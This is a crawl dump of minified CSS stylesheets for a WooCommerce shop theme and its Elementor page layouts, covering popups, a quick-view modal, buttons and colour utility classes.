.text{display:inline-block;vertical-align:top;font-size:13px;font-weight:400;text-decoration:inherit}.by-vendor-name-link:not(:hover) .text{color:#999}.entry-summary .by-vendor-name-link,.entry-summary .wcfmmp_sold_by_container{display:inline-block!important;vertical-align:top;margin:5px 0 0;margin-inline-end:40px;position:relative}.entry-summary .by-vendor-name-link+.woocommerce-product-rating,.entry-summary .wcfmmp_sold_by_container+.woocommerce-product-rating{display:inline-block;vertical-align:top;margin:5px 0 0}body div.ovic-pinmap .ovic-pin .ovic-popup .woocommerce-product-rating{display:block;float:none;line-height:inherit}body .ovic-mapper .ovic-pin .ovic-popup-header h2{text-align:start}div.ovic-pinmap .shortcode-pinmap-builder{text-align:center}div.ovic-pinmap .shortcode-pinmap-builder .ovic-pinmap{display:inline-block;vertical-align:top;max-width:100%}div.ovic-pinmap .ovic-pin{display:block;z-index:auto}div.ovic-pinmap .ovic-pin:hover{z-index:auto}div.ovic-pinmap .ovic-pin>:not(.ovic-popup){position:relative;z-index:1}div.ovic-pinmap .ovic-pin .ovic-popup{display:block;cursor:auto;box-shadow:0 0 15px rgba(0,0,0,.2)!important;border:none!important;border-radius:0!important;padding:0!important;z-index:9}div.ovic-pinmap .ovic-pin .ovic-popup-main{color:inherit;font-size:inherit;line-height:inherit;padding-inline-start:0;padding-inline-end:0}div.ovic-pinmap .ovic-pin .ovic-popup-header{padding-inline-start:0;padding-inline-end:0}div.ovic-pinmap .ovic-pin .ovic-wc .ovic-popup-main{display:block;padding:0}div.ovic-pinmap .ovic-pin .ovic-popup-main>.ovic-product-thumbnail{margin-bottom:16px}div.ovic-pinmap .ovic-pin .ovic-popup-main>.ovic-product-thumbnail a{display:inline-block;vertical-align:top;max-width:100%;overflow:hidden}div.ovic-pinmap .ovic-pin .ovic-popup-main>.ovic-product-thumbnail+.col-right{margin:0}div.ovic-pinmap .ovic-pin .ovic-popup-main>.col-right{padding-inline-start:15px;padding-inline-end:15px}div.ovic-pinmap .ovic-pin .ovic-wc .product-title{font-size:15px;font-weight:400;color:var(--default-color);margin-bottom:3px}div.ovic-pinmap .ovic-pin .ovic-wc .ovic-wc-price{font-size:16px;line-height:1.5;font-weight:var(--main-h-fw);color:var(--default-color);margin-bottom:3px}div.ovic-pinmap .ovic-pin .ovic-wc .ovic-wc-price ins{text-decoration:none}div.ovic-pinmap .ovic-pin .ovic-wc .ovic-wc-price del{color:#999;font-weight:400;margin-inline-end:5px}div.ovic-pinmap .ovic-pin .ovic-wc .ovic-wc-price .amount{font-size:inherit}div.ovic-pinmap .ovic-pin .ovic-wc .description :last-child{margin-bottom:0}div.ovic-pinmap .ovic-pin .ovic-wc .ovic-popup-main p{text-align:inherit}div.ovic-pinmap .ovic-pin .ovic-wc .ovic-popup-footer a{position:relative;font-size:15px;line-height:24px;padding:8px 30px;border:none;color:var(--main-color-t);border-radius:0;height:auto;margin:13px 0 0;background-color:var(--main-color)}div.ovic-pinmap .ovic-pin .icon-theme{display:inline-block;vertical-align:top;border-radius:50%;padding:5px}div.ovic-pinmap .ovic-pin .icon-theme:hover:before{top:0;bottom:0;left:0;right:0}div.ovic-pinmap .ovic-pin .icon-theme:before{position:absolute;content:'';top:5px;bottom:5px;left:5px;right:5px;border-radius:inherit;background-color:var(--main-color);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}div.ovic-pinmap .ovic-pin .icon-theme span{width:40px;height:40px;font-size:0;line-height:0;border:none;background:0 0}div.ovic-pinmap .ovic-pin .icon-theme span:after,div.ovic-pinmap .ovic-pin .icon-theme span:before{position:absolute;content:'';top:0;bottom:0;left:0;right:0;width:12px;height:2px;border-top:2px solid;margin:auto}div.ovic-pinmap .ovic-pin .icon-theme span:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}div.ovic-pinmap .ovic-pin.text .ovic-popup-header h2{font-size:20px;line-height:26px;font-weight:var(--main-h-fw);padding:0}div.ovic-pinmap .ovic-pin.text.text-line .popover-content:after,div.ovic-pinmap .ovic-pin.text.text-line .popover:after,div.ovic-pinmap .ovic-pin.text.text-line .popover:before{border-color:var(--main-color)}@media (min-width:1200px){div.ovic-pinmap .ovic-pin .ovic-popup-main>.ovic-product-thumbnail a img{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}div.ovic-pinmap .ovic-pin .ovic-popup-main>.ovic-product-thumbnail a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}}@media (max-width:1199px){div.ovic-pinmap .wrap-image{overflow:hidden}div.ovic-pinmap .wrap-image img{position:relative;width:auto;max-width:none;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}body.admin-bar div.ovic-pinmap .ovic-pin .ovic-popup{top:32px}div.ovic-pinmap .ovic-pin .ovic-popup{position:fixed!important;top:50%!important;bottom:auto!important;left:0!important;right:0!important;margin:0 auto!important;-webkit-transform:translateY(-50%)!important;-moz-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;-o-transform:translateY(-50%)!important;transform:translateY(-50%)!important;max-height:calc(100vh - 30px);overflow-x:hidden;-webkit-overflow-scrolling:touch;z-index:100000!important}div.ovic-pinmap .ovic-pin .ovic-popup:after,div.ovic-pinmap .ovic-pin .ovic-popup:before{display:none!important}div.ovic-pinmap .ovic-pin .ovic-pinmap-close{display:block!important;position:absolute;top:0;right:0;width:20px;height:20px;text-align:center;font-size:0;line-height:0;letter-spacing:0;opacity:1}div.ovic-pinmap .ovic-pin .ovic-pinmap-close:before{display:block;font-family:FontAwesome,sans-serif;content:"\f00d";font-size:14px;line-height:24px}}div.mfp-bg{background-color:#fff;opacity:.5;z-index:100000}div.mfp-wrap{z-index:100000}div.mfp-container{padding:0}div.mfp-content{text-align:start}div.mfp-content .social-content{box-shadow:0 0 15px rgba(0,0,0,.5)}div.mfp-content .social-content:after{display:none}div.mfp-content .social-content .mfp-bottom-bar{margin-top:0;position:static}div.mfp-content .social-content .mfp-user{position:absolute;bottom:0;left:0;right:auto}div.mfp-content .social-content .mfp-user a{display:inline-block;vertical-align:top;background-color:rgba(0,0,0,.5);font-size:14px;line-height:24px}div.mfp-content .social-content .mfp-user a:not(:hover){color:#fff}div.mfp-content .social-content .mfp-user img{display:inline-block;vertical-align:top;float:left;width:48px;height:48px;margin-inline-end:10px}div.mfp-content .social-content .mfp-user a>span{display:inline-block;vertical-align:top;padding:5px 10px 3px;padding-inline-start:0}div.mfp-content .social-content .mfp-user .name{display:block;overflow:hidden}div.mfp-content .social-content .mfp-user .date{display:block;overflow:hidden;font-style:italic;font-size:11px;opacity:.7}div.mfp-content .social-content img.mfp-img{padding:0}div.mfp-content .social-content .mfp-title{position:absolute;top:0;left:30px;right:30px;color:#fff;font-size:16px;line-height:24px;padding:3px 20px;text-align:center;text-shadow:0 0 5px var(--default-color)}.mfp-wrap .dukamarket-popup-newsletter{width:600px;max-width:100%;max-height:100%;padding:0;overflow-x:hidden;-webkit-overflow-scrolling:touch;text-align:center;background-color:transparent}.mfp-wrap .dukamarket-popup-newsletter .popup-inner{width:600px;min-height:600px;max-width:100%;background-color:#08223c;border-radius:900px;display:flex;flex-direction:column;justify-content:center;margin:auto;padding:30px 80px;position:relative}.mfp-wrap .dukamarket-popup-newsletter .image{margin:0 0 24px}.mfp-wrap .dukamarket-popup-newsletter .text-1{font-size:14px;font-weight:500;color:#fff;margin:0 0 11px}.mfp-wrap .dukamarket-popup-newsletter .text-2{font-size:60px;line-height:1.2;letter-spacing:-.025em;color:var(--main-color);margin:0 0 1px}.mfp-wrap .dukamarket-popup-newsletter .text-3{font-size:14px;font-weight:500;color:#fff;margin:0 0 22px}.mfp-wrap .dukamarket-popup-newsletter .text-4{font-size:14px;color:#5f8ab3;font-style:italic;margin:24px 0 0}.mfp-wrap .dukamarket-popup-newsletter .text-4:hover{color:var(--main-color)}.mfp-wrap .dukamarket-popup-newsletter .text-4 a{position:static;font-size:inherit;line-height:inherit;color:inherit;width:auto;height:auto;padding:0;opacity:1;font-family:inherit;text-align:inherit;font-style:inherit;border-bottom:1px solid}.mfp-wrap .dukamarket-popup-newsletter .ovic-newsletter .text-field{background-color:#0d2a47;border-radius:90px;margin-bottom:15px}.mfp-wrap .dukamarket-popup-newsletter .ovic-newsletter .input-text[type]{color:#8ab3db;opacity:.4}.mfp-wrap .dukamarket-popup-newsletter .ovic-newsletter .input-text[type]:focus{opacity:1}.mfp-wrap .dukamarket-popup-newsletter .ovic-newsletter .input-focus{border-color:#16395d}.mfp-wrap .dukamarket-popup-newsletter .submit-newsletter{border-radius:90px}.mfp-wrap .dukamarket-popup-newsletter .disabled_popup{display:inline-block;vertical-align:top;font-size:14px;color:#5f8ab3;font-style:italic;font-weight:inherit;cursor:pointer;position:relative;margin:38px 0 0}.mfp-wrap .dukamarket-popup-newsletter .disabled_popup:hover{color:var(--main-color)}.mfp-wrap .dukamarket-popup-newsletter .disabled_popup input{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;opacity:0;margin:0;z-index:1}.mfp-wrap .dukamarket-popup-newsletter .disabled_popup input:checked+span:before{font-family:main-icon,sans-serif;content:'\e91c';position:absolute;top:0;bottom:0;left:0;right:0;font-size:9px;line-height:1;display:flex;align-items:center;justify-content:center;font-style:normal}.mfp-wrap .dukamarket-popup-newsletter .disabled_popup span{position:relative;display:inline-block;vertical-align:middle;width:16px;height:16px;border-radius:var(--main-bora);box-shadow:0 0 0 1px inset;margin:-1px 0 1px;margin-inline-end:6px}@media (max-width:767px){.mfp-wrap .dukamarket-popup-newsletter{width:320px}.mfp-wrap .dukamarket-popup-newsletter .popup-inner{width:320px;min-height:320px;border-radius:var(--main-bora);padding:30px 15px}.mfp-wrap .dukamarket-popup-newsletter .image{margin-bottom:14px}.mfp-wrap .dukamarket-popup-newsletter .text-1{font-size:13px;margin-bottom:2px}.mfp-wrap .dukamarket-popup-newsletter .text-2{font-size:40px;margin-bottom:0}.mfp-wrap .dukamarket-popup-newsletter .text-3{font-size:13px;margin-bottom:12px}.mfp-wrap .dukamarket-popup-newsletter .text-4{font-size:13px;margin-top:12px}.mfp-wrap .dukamarket-popup-newsletter .ovic-newsletter .text-field{margin-bottom:10px}.mfp-wrap .dukamarket-popup-newsletter .ovic-newsletter .input-text[type]{padding-top:8px;padding-bottom:8px;height:40px}.mfp-wrap .dukamarket-popup-newsletter .submit-newsletter{font-size:12px;padding-top:8px;padding-bottom:8px}.mfp-wrap .dukamarket-popup-newsletter .disabled_popup{font-size:13px;margin-top:12px}}html.yith-quick-view-is-open,html.yith-quick-view-is-open body{overflow:hidden}#yith-quick-view-modal,.yith-quick-view{position:fixed;visibility:hidden;top:0;left:0;right:0;bottom:0;z-index:100000;opacity:0;text-align:center;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}#yith-quick-view-modal:before,.yith-quick-view:before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}.yith-quick-view-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.yith-wcqv-wrapper{display:inline-block;vertical-align:middle;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;text-align:start;width:calc(100% - 30px)!important;height:auto!important;max-width:910px;max-height:calc(100% - 30px);overflow-x:hidden;-webkit-overflow-scrolling:touch;border-radius:var(--main-bora)}#yith-quick-view-modal.open .yith-wcqv-main,.yith-quick-view.open .yith-wcqv-main{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;position:relative;box-shadow:none;overflow:hidden}.yith-wcqv-main{-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 0 10px rgba(255,255,255,.2);box-shadow:0 0 0 10px rgba(255,255,255,.2);background-color:#fff;padding:15px}#yith-quick-view-modal.open,#yith-quick-view-modal.open .yith-wcqv-wrapper,.yith-quick-view.open,.yith-quick-view.open .yith-wcqv-wrapper{visibility:visible;opacity:1}#yith-quick-view-content:after,#yith-quick-view-content:before{content:'';display:table;clear:both}#yith-quick-view-close{z-index:2;margin:0;opacity:1}#yith-quick-view-modal #yith-quick-view-content>.product,#yith-quick-view-modal #yith-quick-view-content>.product>.product,.yith-wcqv-wrapper #yith-quick-view-content>.product,.yith-wcqv-wrapper #yith-quick-view-content>.product>.product{display:flex;flex-wrap:wrap;align-items:flex-start}#yith-quick-view-modal .product .entry-summary,#yith-quick-view-modal .product .woocommerce-product-gallery,.yith-wcqv-wrapper .product .entry-summary,.yith-wcqv-wrapper .product .woocommerce-product-gallery{float:none;width:50%;padding:15px}.yith-wcqv-wrapper .entry-summary a.compare,.yith-wcqv-wrapper .onsale,.yith-wcqv-wrapper .woocommerce-product-gallery__trigger{display:none}body.admin-bar #yith-quick-view-modal,body.admin-bar .yith-quick-view{top:32px}@media (max-width:782px){body.admin-bar #yith-quick-view-modal,body.admin-bar .yith-quick-view{top:46px}}@media (max-width:767px){#yith-quick-view-content label{color:inherit}#yith-quick-view-modal .product .entry-summary,#yith-quick-view-modal .product .woocommerce-product-gallery,.yith-wcqv-wrapper .product .entry-summary,.yith-wcqv-wrapper .product .woocommerce-product-gallery{width:100%}}@media (max-width:600px){body.admin-bar #yith-quick-view-modal,body.admin-bar .yith-quick-view{top:0}}@media (max-width:479px){#yith-quick-view-modal.open .yith-wcqv-main,.yith-quick-view.open .yith-wcqv-main{padding:5px 0}}a.backtotop:not(.show){-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}a.backtotop{position:fixed;bottom:100px;right:30px;width:40px;height:40px;font-size:16px;line-height:40px;text-align:center;color:#fff;background-color:rgba(0,0,0,.3);border-radius:var(--main-bora);-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;overflow:hidden;z-index:5}a.backtotop:before{font-family:FontAwesome,sans-serif;content:"\f176"}a.backtotop:hover{color:var(--main-color-t);background-color:var(--main-color)}@media (max-width:767px){a.backtotop{right:10px;bottom:60px;width:30px;height:30px;font-size:12px;line-height:30px}}.elementor-editor-active .ovic-rtl-button{display:none!important}.ovic-rtl-button{position:fixed;top:0;bottom:0;left:0;width:40px;height:40px;font-size:0;line-height:0;letter-spacing:0;text-align:center;color:var(--main-color-t)!important;background-color:var(--main-color);z-index:5;margin:auto;font-weight:var(--main-h-fw)}.ovic-rtl-button:hover{opacity:.7}.ovic-rtl-button span{font-size:14px;line-height:40px}@media (max-width:767px){.ovic-rtl-button{width:30px;height:30px}.ovic-rtl-button span{font-size:12px;line-height:30px}}.hover-item-shadow .slick-list:hover{padding:20px;margin:-20px}.divider-item .slick-active{position:relative}.divider-item .slick-active+.slick-active:before{display:block;position:absolute;content:'';top:0;bottom:0;left:-1px;border-inline-end:1px solid #e5e5e5}.divider-item-2 .slick-active{position:relative}.divider-item-2 .slick-active+.slick-active:before{display:block;position:absolute;content:'';top:0;bottom:0;height:90px;margin:auto;left:-1px;border-inline-end:1px solid #e5e5e5}@media (min-width:1200px){.no-bora-end .border-full .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0']{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.no-bora-start .border-full .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0']{border-top-left-radius:0!important;border-bottom-left-radius:0!important}}@media (max-width:1199px){.no-bora-end .border-full .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0']{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.no-bora-start .border-full .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0']{border-top-left-radius:0!important;border-top-right-radius:0!important}}@media (min-width:768px) and (max-width:1499px){.elementor-section.custom-section-1{width:50%}}[class*=main-color] .elementor-heading-title{color:inherit}.elementor-column[class*=default-bg],.elementor-column[class*=main-bg],.elementor-widget-button[class*=default-bg]>.elementor-widget-container,.elementor-widget-button[class*=main-bg]>.elementor-widget-container,.elementor-widget[class*=default-bg],.elementor-widget[class*=main-bg]{background-color:transparent}[class*=default-bd]>.elementor-widget-container,[class*=main-bd]>.elementor-widget-container{border-color:inherit}.default-color,.default-color .elementor-button,.default-color .elementor-button:hover,.default-color .elementor-button:visited,.default-color-hover:hover{color:var(--default-color);fill:var(--default-color)}.default-bg,.default-bg .elementor-button,.default-bg-hover:hover,.default-bg>.elementor-column-wrap,.default-bg>.elementor-widget-container{background-color:var(--default-color)}.default-bd,.default-bd .elementor-button,.default-bd-hover:hover{border-color:var(--default-color)}.default-bd .elementor-divider-separator{border-color:var(--default-color)!important}.dukamarket-edit-link a,.highlight,.main-color,.main-color .elementor-button,.main-color .elementor-button:hover,.main-color .elementor-button:visited,.main-color-hover:hover,.post-sticky,.rtwpvs .rtwpvs-terms-wrapper.radio-variable-wrapper .rtwpvs-radio-term:hover{color:var(--main-color);fill:var(--main-color)}.main-bg,.main-bg .elementor-button,.main-bg-hover:hover,.main-bg>.elementor-column-wrap,.main-bg>.elementor-widget-container,.scroll-wrapper>.scroll-element .scroll-arrow:hover{background-color:var(--main-color)}.main-bd,.main-bd .elementor-button,.main-bd-hover:hover{border-color:var(--main-color)}.main-bd .elementor-divider-separator{border-color:var(--main-color)!important}.main-color-t{color:var(--main-color-t)}.main-color-2,.main-color-2 .elementor-button,.main-color-2 .elementor-button:hover,.main-color-2 .elementor-button:visited,.main-color-hover-2:hover{color:var(--main-color-2);fill:var(--main-color-2)}.main-bg-2,.main-bg-2 .elementor-button,.main-bg-2>.elementor-column-wrap,.main-bg-2>.elementor-widget-container,.main-bg-hover-2:hover{background-color:var(--main-color-2)}.main-bd-2,.main-bd-2 .elementor-button,.main-bd-hover-2:hover{border-color:var(--main-color-2)}.main-bd-2 .elementor-divider-separator{border-color:var(--main-color-2)!important}.main-color-3,.main-color-3 .elementor-button,.main-color-3 .elementor-button:hover,.main-color-3 .elementor-button:visited,.main-color-hover-3:hover{color:var(--main-color-3);fill:var(--main-color-3)}.main-bg-3,.main-bg-3 .elementor-button,.main-bg-3>.elementor-column-wrap,.main-bg-3>.elementor-widget-container,.main-bg-hover-3:hover{background-color:var(--main-color-3)}.main-bd-3,.main-bd-3 .elementor-button,.main-bd-hover-3:hover{border-color:var(--main-color-3)}.main-bd-3 .elementor-divider-separator{border-color:var(--main-color-3)!important}.main-color-4,.main-color-4 .elementor-button,.main-color-4 .elementor-button:hover,.main-color-4 .elementor-button:visited,.main-color-hover-4:hover{color:var(--main-color-4);fill:var(--main-color-4)}.main-bg-4,.main-bg-4 .elementor-button,.main-bg-4>.elementor-column-wrap,.main-bg-4>.elementor-widget-container,.main-bg-hover-4:hover{background-color:var(--main-color-4)}.main-bd-4,.main-bd-4 .elementor-button,.main-bd-hover-4:hover{border-color:var(--main-color-4)}.main-bd-4 .elementor-divider-separator{border-color:var(--main-color-4)!important}.main-color-5,.main-color-5 .elementor-button,.main-color-5 .elementor-button:hover,.main-color-5 .elementor-button:visited,.main-color-hover-5:hover{color:var(--main-color-5);fill:var(--main-color-5)}.main-bg-5,.main-bg-5 .elementor-button,.main-bg-5>.elementor-column-wrap,.main-bg-5>.elementor-widget-container,.main-bg-hover-5:hover{background-color:var(--main-color-5)}.main-bd-5,.main-bd-5 .elementor-button,.main-bd-hover-5:hover{border-color:var(--main-color-5)}.main-bd-5 .elementor-divider-separator{border-color:var(--main-color-5)!important}.main-fw{font-weight:var(--main-h-fw)}.elementor-column-wrap,.elementor-container,.elementor-widget-container{border-radius:inherit}.main-bora,.main-bora .elementor-icon.elementor-social-icon{border-radius:var(--main-bora)}.main-bora-2,.main-bora-2 .elementor-icon.elementor-social-icon{border-radius:var(--main-bora-2);--input-bora:var(--main-bora-2)}.main-bora-2 .add-to-cart>a,.main-bora-2 .blog-item .post-inner,.main-bora-2 .blog-item.style-01 .post-thumb,.main-bora-2 .entry-summary a.compare,.main-bora-2 .ovic-category .thumb,.main-bora-2 .ovic-category.style-06,.main-bora-2 .product-item a.compare,.main-bora-2 .woocommerce .wishlist_table .product-add-to-cart a,.main-bora-2 .woocommerce-product-gallery a.compare,.main-bora-2 .yith-wcwl-add-to-wishlist>*,.main-bora-2 a.yith-wcqv-button{border-radius:var(--main-bora-2)}.main-bora-2 .product-item .product-inner{--product-bora:var(--main-bora-2)}.wrap-main-bora-2 .product-item .product-inner{--product-bora-wrap:var(--main-bora-2)}

--- FILE ---
content_type: text/css
request_url: http://dieselecmstore.com/wp-content/uploads/elementor/css/post-171.css?ver=1680500549
body_size: 366
content:
.elementor-171 .elementor-element.elementor-element-274f3f94:not(.elementor-motion-effects-element-type-background), .elementor-171 .elementor-element.elementor-element-274f3f94 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://via.placeholder.com/550x310&text=550x310");background-position:bottom right;background-repeat:no-repeat;}.elementor-171 .elementor-element.elementor-element-274f3f94{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 269px 40px;}.elementor-171 .elementor-element.elementor-element-274f3f94 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-171 .elementor-element.elementor-element-6cf26f75 > .elementor-widget-container{margin:-6px 0px 33px 0px;}.elementor-171 .elementor-element.elementor-element-68218ac9 > .elementor-widget-container{margin:-6px 0px 33px 0px;}@media(max-width:1024px){.elementor-171 .elementor-element.elementor-element-274f3f94{padding:40px 20px 269px 20px;}.elementor-171 .elementor-element.elementor-element-332d450e{width:100%;}.elementor-171 .elementor-element.elementor-element-2ef0ddab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: http://dieselecmstore.com/wp-content/uploads/elementor/css/post-4503.css?ver=1680512286
body_size: 141
content:
.elementor-4503 .elementor-element.elementor-element-2a676545{padding:40px 40px 0px 40px;}.elementor-4503 .elementor-element.elementor-element-3c5f7ca7 > .elementor-widget-container{margin:-6px 0px 33px 0px;}.elementor-4503 .elementor-element.elementor-element-2cd7c543 > .elementor-widget-container{margin:-6px 0px 33px 0px;}.elementor-4503 .elementor-element.elementor-element-5a649c93 > .elementor-widget-container{margin:-6px 0px 33px 0px;}

--- FILE ---
content_type: text/css
request_url: http://dieselecmstore.com/wp-content/uploads/elementor/css/post-862.css?ver=1680512226
body_size: 1559
content:
.elementor-862 .elementor-element.elementor-element-74810cf0 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-74810cf0:not(.elementor-motion-effects-element-type-background), .elementor-862 .elementor-element.elementor-element-74810cf0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2024;}.elementor-862 .elementor-element.elementor-element-74810cf0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#999999;padding:38px 0px 28px 0px;}.elementor-862 .elementor-element.elementor-element-74810cf0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-862 .elementor-element.elementor-element-5cff8c8f > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-27bd24f9 > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-27bd24f9 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-27bd24f9{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-54ac66dd{width:68px;}.elementor-862 .elementor-element.elementor-element-4ca48f49 .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-707a96c6{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-676d68dd .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-676d68dd > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-663c6238 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-440df5fc > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-58651084 > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-58651084 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-58651084{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-612924b9{width:68px;}.elementor-862 .elementor-element.elementor-element-5de9164d .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-4f7bce92{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-77b5addf .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-77b5addf > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-4d265954 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-76ec5fdc > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-74169fa1 > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-74169fa1 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-74169fa1{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-4378fc14{width:68px;}.elementor-862 .elementor-element.elementor-element-53472a9a .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-39dd1aaa{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-66ed5e55 .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-66ed5e55 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-15d66a58 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-7301d545 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-4b660108 > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-4b660108 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-4b660108{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-5035094{width:68px;}.elementor-862 .elementor-element.elementor-element-1270042e .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-d2352e4{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-fffb1c1 .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-fffb1c1 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-1c96ccd5 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-e605540 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-38874db > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-38874db > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-38874db{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-c246063{width:68px;}.elementor-862 .elementor-element.elementor-element-98c0b6c .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-8e861da{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-756a78c .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-756a78c > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-d9ec2e4 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-4e1cd977:not(.elementor-motion-effects-element-type-background), .elementor-862 .elementor-element.elementor-element-4e1cd977 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2024;}.elementor-862 .elementor-element.elementor-element-4e1cd977{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#999999;padding:0px 0px 30px 0px;}.elementor-862 .elementor-element.elementor-element-4e1cd977 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-862 .elementor-element.elementor-element-9ef9401{width:100%;}.elementor-862 .elementor-element.elementor-element-e08d687{--divider-border-style:solid;--divider-color:#FFFFFF1A;--divider-border-width:1px;}.elementor-862 .elementor-element.elementor-element-e08d687 .elementor-divider-separator{width:100%;}.elementor-862 .elementor-element.elementor-element-e08d687 > .elementor-widget-container{margin:0px 0px 55px 0px;}.elementor-862 .elementor-element.elementor-element-7340a009{width:28.4%;}.elementor-862 .elementor-element.elementor-element-3780d6be .elementor-heading-title{color:#FFFFFF;font-size:18px;letter-spacing:-0.45px;}.elementor-862 .elementor-element.elementor-element-3780d6be > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-862 .elementor-element.elementor-element-7a32f17f 